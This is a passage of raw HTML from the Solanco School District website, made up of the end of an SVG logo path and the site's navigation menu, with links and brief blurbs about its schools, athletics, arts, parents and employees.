		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
